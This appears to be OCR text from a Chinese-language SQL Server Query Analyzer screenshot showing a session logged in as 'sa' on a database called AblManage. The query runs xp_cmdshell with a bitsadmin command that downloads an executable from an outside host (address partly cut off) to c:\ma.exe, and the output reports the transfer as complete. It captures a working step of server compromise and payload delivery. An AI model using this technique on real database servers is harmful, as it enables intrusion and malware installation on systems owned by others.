 SQL 查询分析器 - [查询 — 5 .AblManage.sa — 无标题1*]
文件(F) 编辑(E) 查询(Q) 工具(T) 窗口(W) 帮助(H)
AblManage
对象浏览器(Q)
exec xp_cmdshell 'bitsadmin /transfer myjob1 /download /priority normal http://w /4433.exe c:\ma.exe
59. (sa)
59. 6
AblManage
用户表
T_A_1
T_A_2
T_A_3
T_A_4
T_A_5
T_A_6
T_S_1
T_S_2
T_S_3
T_S_4
T_S_5
T_S_6
T_S_7
T_S_8
系统表
视图
存储过程
output
1 NULL
2 BITSADMIN version 3.0 [ 7.0.6001 ]
3 BITS administration utility.
4 (C) Copyright 2000-2006 Microsoft Corp.
5 NULL
6 Transfer complete.
7 NULL